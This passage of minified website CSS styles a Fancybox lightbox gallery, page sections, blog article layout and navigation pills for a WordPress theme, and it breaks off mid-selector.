.carousel__button.is-close,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav{animation:fancybox-fadeIn .15s ease backwards}.fancybox__container.is-animated.is-closing .carousel__button.is-close,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav{animation:fancybox-fadeOut .15s ease both}.fancybox-fadeIn{animation:fancybox-fadeIn .15s ease both}.fancybox-fadeOut{animation:fancybox-fadeOut .1s ease both}.fancybox-zoomInUp{animation:fancybox-zoomInUp .2s ease both}.fancybox-zoomOutDown{animation:fancybox-zoomOutDown .15s ease both}.fancybox-throwOutUp{animation:fancybox-throwOutUp .15s ease both}.fancybox-throwOutDown{animation:fancybox-throwOutDown .15s ease both}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{opacity:0;transform:scale(.97) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes fancybox-zoomOutDown{to{opacity:0;transform:scale(.97) translate3d(0,16px,0)}}@keyframes fancybox-throwOutUp{to{opacity:0;transform:translate3d(0,-30%,0)}}@keyframes fancybox-throwOutDown{to{opacity:0;transform:translate3d(0,30%,0)}}.fancybox__carousel .carousel__slide{scrollbar-color:#ccc hsla(0,0%,100%,.1);scrollbar-width:thin}.fancybox__carousel .carousel__slide::-webkit-scrollbar{height:8px;width:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:hsla(0,0%,100%,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.has-image .fancybox__content{background:transparent;min-height:1px;padding:0}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{height:auto;max-width:100%}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{height:100%;width:100%}.has-image[data-image-fit=cover] .fancybox__image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{height:80%;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.fancybox__thumbs{flex:0 0 auto;opacity:var(--fancybox-opacity,1);padding:0 3px;position:relative}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;justify-content:center;margin:0;overflow:visible;padding:8px 3px;width:var(--fancybox-thumbs-width,96px)}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{border-color:var(--fancybox-accent-color,rgba(34,213,233,.96));border-radius:var(--fancybox-thumbs-border-radius,4px);border-style:solid;border-width:5px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__thumb{background-color:hsla(0,0%,100%,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--fancybox-thumbs-border-radius,4px);padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));position:relative;width:100%}.fancybox__toolbar{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.006) 8.1%,rgba(0,0,0,.021) 15.5%,rgba(0,0,0,.046) 22.5%,rgba(0,0,0,.077) 29%,rgba(0,0,0,.114) 35.3%,rgba(0,0,0,.155) 41.2%,rgba(0,0,0,.198) 47.1%,rgba(0,0,0,.242) 52.9%,rgba(0,0,0,.285) 58.8%,rgba(0,0,0,.326) 64.7%,rgba(0,0,0,.363) 71%,rgba(0,0,0,.394) 77.5%,rgba(0,0,0,.419) 84.5%,rgba(0,0,0,.434) 91.9%,rgba(0,0,0,.44));display:flex;justify-content:space-between;left:0;padding:0;position:absolute;right:0;top:0;touch-action:none;z-index:20;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4))}@media (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{left:50%;position:absolute;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--carousel-button-height,48px);min-width:72px;padding:0 10px;text-align:center;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgba(34,213,233,.96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.swift{margin-left:5rem;margin-right:5rem}}.press-container,.resources-container{display:grid;gap:2rem}@media (min-width:1024px){.press-container,.resources-container{grid-template-columns:repeat(3,minmax(0,1fr))}}.h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.avatar{flex-grow:0;flex-shrink:0;height:100%}.push-main{margin-top:3.5rem}@media (min-width:1024px){.push-main{margin-top:80px}.push-main-w-pills{margin-top:160px}}section{position:relative;z-index:20}section.section,section.testimonials--block,section.title-cta{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section,section.testimonials--block,section.title-cta{padding-left:0;padding-right:0}}.logos--block,.square-blocks--block,.testimonial-modules--block,.texts-image--block,section.cover-block,section.section,section.title-cta{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}.cover-block img{transform:translateZ(0)}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}section.section.bento-block + section.section.bento-block{padding-top:0!important}section.section.bento-block + section.section.bento-block .bento-titles,section.section.bento-block + section.section.bento-block .bento-titles h2{margin-top:0!important;padding-top:0!important}section.cover-block + section.bento-block{padding-top:0!important}.bento-titles h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:.5rem;margin-top:1rem}.bento-titles.text-center h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.flex-all-center{align-items:center;display:flex;justify-content:center}.wtr-time-wrap.after-title{display:none}.svg-image{align-items:flex-end;display:flex;height:100%;justify-content:flex-end}.svg-image svg{margin-right:-1px;max-width:100%;width:auto}.group.bg-black .svg-image svg{fill:#fff}.group.bg-has-image .svg-image svg{fill:#fff}.group.bg-black .svg-image svg > path{fill:#fff}.group.bg-has-image .svg-image svg > path{fill:#fff}section.title-cta{padding-bottom:3rem;padding-top:0}.title-cta--block .h2,section.title-cta .h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.title-cta--block .h3,section.title-cta .h3{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem}.title-cta--block .h2 ~ .h3,section.title-cta .h2 ~ .h3{font-family:Gantari,sans-serif;margin-top:0;padding-top:0}.title-cta--block .h4,.title-cta--block p,section.title-cta .h4,section.title-cta p{font-family:Gantari,sans-serif;font-size:1rem;line-height:1.4rem}.texts h2,.texts h3,.texts h4{padding-bottom:1rem}.texts p{font-family:Gantari,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem}.blog-article-content ul,.square-blocks--block ul,.text-content ul,.texts ul,.title-text--text ul{display:flex;flex-direction:column;gap:1rem;list-style-type:disc;margin-left:1rem}.square-blocks--block ol,.text-content ol,.texts ol,.title-text--text ol{display:flex;flex-direction:column;gap:1rem;list-style-type:decimal;margin-left:1rem}.texts h3{font-family:Mattone,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem;margin-top:1.5rem}.text-image-v2--block .texts{font-size:1rem;line-height:1.4rem;line-height:1.25}.text-image-v2--block h2.h2{font-family:Mattone,sans-serif;font-weight:300}.kpi-slider-item{align-items:center;border-radius:20px;display:flex;flex-direction:column;justify-content:center;padding:1.5rem}@media (min-width:1024px){.kpi-slider-item{padding:4rem}}.kpi-slider-item .kpi-slider-item-title{margin-bottom:1rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title{margin-bottom:1.5rem}}.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-family:Gantari,sans-serif;font-size:1.875rem;font-weight:300;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-size:32px}}.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{display:block;font-family:Mattone,sans-serif;font-size:1.875rem;font-weight:700;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{font-size:2.75rem;line-height:4.375rem}}.kpi-slider-item small{font-size:1rem;line-height:1.4rem;text-align:center}.bento-titles.kpi-slider-item small h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}.marquee{animation:marquee 10s linear infinite;display:flex;min-width:200%;white-space:nowrap}@media (min-width:1024px){.marquee{animation:marquee 45s linear infinite}}.text-small{display:block;font-size:.75rem;font-style:italic;line-height:1rem;margin-top:2rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .text-small{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}.core-heading-paragraph-content{position:relative;z-index:10}.core-heading-paragraph-content > .post-max-w > p > em{display:block;font-size:.75rem;line-height:1rem;padding-bottom:1.5rem}.core-heading-paragraph-content h2{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;padding-bottom:1.5rem;padding-top:2rem}@media (min-width:1024px){.core-heading-paragraph-content h2{font-size:1.5rem;line-height:2rem}}.core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:1.5rem}@media (min-width:1024px){.core-heading-paragraph-content h3{font-size:1.25rem;line-height:1.75rem}}.core-heading-paragraph-content ul.wp-block-list{list-style-type:disc;margin-left:1rem}.core-heading-paragraph-content ol.wp-block-list{list-style-type:decimal;margin-left:1rem}main.site-main section:last-of-type{padding-bottom:.5rem}.wp-block-table{margin-top:.5rem}@media (min-width:1024px){.core-heading-paragraph-content .n-swift,.core-heading-paragraph-content .wp-block-table{margin-left:-20%!important;width:1042px!important}}.core-heading-paragraph-content .wp-block-table td,.core-heading-paragraph-content .wp-block-table th{border-style:solid!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgb(211 211 211/var(--tw-border-opacity))!important}.core-heading-paragraph-content h1.wp-block-heading strong,.core-heading-paragraph-content h2.wp-block-heading strong,.core-heading-paragraph-content h3.wp-block-heading strong,.core-heading-paragraph-content h4.wp-block-heading strong,.core-heading-paragraph-content h5.wp-block-heading strong{font-weight:500!important}.post-max-w h2.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:3.5rem}@media (min-width:1024px){.post-max-w h2.wp-block-heading{font-size:1.25rem;line-height:1.75rem}}.post-max-w h3.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-top:2rem}.post-max-w h2.wp-block-heading.h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}@media (min-width:1024px){.post-max-w:has(> .no-swift){margin-left:0;margin-right:0;width:100%}}.post-max-w:has(> .no-swift) h3.wp-block-heading{padding-top:0}.post-max-w ul.wp-block-list{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.features-list > ul{display:flex;flex-direction:column;gap:.75rem}.features-list > ul > li{padding-left:1.75rem;position:relative}.features-list > ul > li:before{content:url(../icons/check-blue.svg);left:0;position:absolute}.modules-block h2.h2{max-width:1280px!important}.module-content ol li,.module-content p,.module-content ul li{font-size:1rem;line-height:1.4rem}.module-content ul{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.module-content ol{display:flex;flex-direction:column;gap:.5rem;list-style-type:decimal;margin-left:1rem;margin-top:.5rem}.info-block{border-radius:.5rem;border-style:solid;border-width:1px;margin-top:1rem;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem}@media (min-width:1024px){.info-block{padding-bottom:1.5rem;padding-left:2rem;padding-right:2rem;padding-top:1.5rem}}section.w-pills{margin-bottom:0!important;padding-bottom:0!important}section.w-pills + section.section{padding-top:0!important}details summary{cursor:pointer;font-size:20px;list-style-type:none;padding-left:2.5rem;position:relative;--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}details summary::-webkit-details-marker{display:none}details summary::before{background-image:url(../icons-svg/plus-gray.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary::before{background-image:url(../icons-svg/chevron-down.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}details div{font-size:1rem;line-height:1.4rem;padding-left:2rem;padding-top:1rem}details{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:1.25rem;padding-top:1.25rem}.section-single{margin-top:0!important;padding-top:1rem!important}.blog-article-content .core-heading-paragraph-content{font-size:1rem;line-height:1.4rem;padding-bottom:.75rem;position:relative}.blog-article-content a:not(.btn),.post-editor-classic .blog-article-content a:not(.btn){text-decoration-line:underline}.blog-article-content a:not(.btn):hover,.post-editor-classic .blog-article-content a:not(.btn):hover{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content .wp-block-image > img{border-radius:20px;margin-bottom:1.5rem;margin-top:1.5rem}.blog-article-content h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:1rem;margin-top:2rem;padding:0}.blog-article-content h3{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;margin-bottom:.75rem;margin-top:1.5rem;padding:0}.blog-article-content h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;margin-bottom:.5rem;margin-top:1rem;padding:0}.col-left-texts h2{font-family:Mattone,sans-serif;font-size:1.875rem;line-height:2.876rem}body.page-template-sommaire .core-heading-paragraph-content{margin-top:1rem;padding-bottom:.5rem}body.page-template-sommaire .core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}body.page-template-sommaire .pictos-w{width:100%}}body.page-template-sommaire section.section{margin-top:0;padding-top:0}.whr-group{border-bottom-width:1px;border-style:solid;margin-top:2rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));font-size:1.25rem;font-weight:700;line-height:1.75rem;padding-bottom:1rem}.whr-items{display:flex;flex-direction:column;gap:.5rem}.whr-title{font-size:1rem;font-weight:600;line-height:1.4rem;margin-top:1rem;padding-bottom:.5rem}.whr-info{align-items:center;display:flex;font-size:.875rem;gap:1rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.whr-date,.whr-location{padding-left:1.5rem;position:relative}.whr-location:before{background-image:url(../icons-svg/calendar.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.whr-date:before{background-image:url(../icons-svg/time-clock.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.page-template-landing .site-main{margin-top:0;padding-top:0}.page-template-landing .site-main section.landing-cover{padding-top:0}@media (min-height:800px){body.page-template-roi-calculator:not(.simulator-result) footer#colophon{bottom:0;position:fixed;width:100%}}body.page-template-roi-calculator.simulator-result footer#colophon{position:static!important}body.page-template-default.page .core-heading-paragraph-content{width:100%}@media (min-width:640px){body.page-template-default.page .core-heading-paragraph-content{max-width:640px}}@media (min-width:768px){body.page-template-default.page .core-heading-paragraph-content{max-width:768px}}@media (min-width:1024px){body.page-template-default.page .core-heading-paragraph-content{max-width:1024px}}@media (min-width:1280px){body.page-template-default.page .core-heading-paragraph-content{max-width:1280px}}@media (min-width:1480px){body.page-template-default.page .core-heading-paragraph-content{max-width:1480px}}body.page-template-default.page .core-heading-paragraph-content{margin-left:auto;margin-right:auto;max-width:768px;padding-left:1rem;padding-right:1rem}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{width:100%}@media (min-width:640px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:640px}}@media (min-width:768px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:768px}}@media (min-width:1024px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1024px}}@media (min-width:1280px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1280px}}@media (min-width:1480px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1480px}}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{font-size:1rem;font-weight:300;line-height:1.4rem;line-height:1.625;margin-left:auto;margin-right:auto;max-width:768px;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.core-paragraph > p,.post-editor-classic .blog-article-content p,.post-editor-gutenberg .blog-article-content p{margin-bottom:1rem}.blog-article-content p{padding-bottom:.25rem}.blog-article-content ol,.blog-article-content ul{margin-bottom:1rem}.hs-embed-wrapper{margin-bottom:1.25rem!important;margin-top:1.25rem!important}.paragraph > p{margin-bottom:.5rem}.logos--block a:not(.btn),.paragraph p a:not(.btn){text-decoration-line:underline}.logos--block a:not(.btn):hover,.paragraph p a:not(.btn):hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.list-ctas{list-style-type:none!important}#ez-toc-container{border-style:none;padding:0}.cover-text a{text-decoration-line:underline}.landing-texts ul{list-style-type:none}.landing-texts ul > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.landing-texts ul{padding-left:1.75rem;padding-top:.5rem}.landing-texts ul li{position:relative}.landing-texts ul li::before{align-items:center;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8' fill='none'%3E%3Cpath stroke='%23212225' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M10.376.793 3.96 7.21 1.043 4.293'/%3E%3C/svg%3E");background-size:12px;border-radius:9999px;content:"";display:flex;height:1.25rem;justify-content:center;left:-1.75rem;position:absolute;top:.25rem;width:1.25rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));background-position:50%;background-repeat:no-repeat}.list-links{list-style-type:none!important}.square-blocks--block ul.list-links{margin-left:0!important;padding-left:0!important}.mask-p{-webkit-mask-clip:border-box;mask-clip:border-box;-webkit-mask-image:url(../images/mask-p2.png);mask-image:url(../images/mask-p2.png);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:75%;mask-size:75%}.text-image-texts-list.blue-check ul,.text-image-texts-list.white-check ul{list-style-type:none}.text-image-texts-list.blue-check ul li,.text-image-texts-list.white-check ul li{padding-left:1rem;position:relative}.text-image-texts-list.blue-check ul li:before,.text-image-texts-list.white-check ul li:before{height:3rem;left:-1rem;position:absolute;top:1.5rem;width:3rem;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.text-image-texts-list.blue-check ul li:before{content:url(../icons-svg/bullet-blue.svg)}.text-image-texts-list.white-check ul li:before{content:url(../icons-svg/bullet-white.svg)}body.page-template-press main.site-main > section{padding-top:0}.features-card-content ul{display:flex;flex-direction:column;gap:.25rem;padding-left:1rem}.features-card-content ul li{padding-left:2rem;position:relative}.features-card-content ul li:before{content:url(../icons/check-blue.svg);left:0;position:absolute;top:.125rem}.features-card-content a{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));text-decoration-line:underline}@media (min-width:1024px){.w-pills{display:flex;justify-content:center}}.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%;z-index:100}@media (min-width:1024px){.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.w-pills .nav-pills.sticky{max-width:640px}}@media (min-width:768px){.w-pills .nav-pills.sticky{max-width:768px}}@media (min-width:1024px){.w-pills .nav-pills.sticky{max-width:1024px}}@media (min-width:1280px){.w-pills .nav-pills.sticky{max-width:1280px}}@media (min-width:1480px){.w-pills .nav-pills.sticky{max-width:1480px}}.w-pills .nav-pills.sticky{padding-bottom:1.5rem;padding-left:4rem;padding-right:4rem;padding-top:.75rem;position:fixed;top:63px;z-index:90}}.nav-pills{display:none;width:100%}@media (min-width:1024px){.nav-pills{align-items:center;display:flex;justify-content:center}}.nav-pills ul{border-style:solid;border-width:1px;position:relative;z-index:40;--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:1024px){.nav-pills ul{align-items:center;display:flex;gap:1rem;justify-content:center}}.nav-pills:not(.no-bg) ul{border-radius:20px;top:-1rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.nav-pills:not(.no-bg) ul{padding-bottom:1.75rem;padding-left:52px;padding-right:52px;padding-top:1.75rem}}.nav-pills ul.sticky{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important;border-color:transparent!important;border-top-left-radius:0!important;border-top-right-radius:0!important;width:100%!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}@media (min-width:1024px){.nav-pills:not(.no-bg) ul.sticky{padding-bottom:1rem;padding-top:1.75rem}}.nav-pill,.nav-pills ul li a{border-color:transparent;border-radius:.25rem;border-style:solid;border-width:1px;cursor:pointer;padding-bottom:.375rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles
.nav-pills ul li a h2,.bento-titles.nav-pill h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles
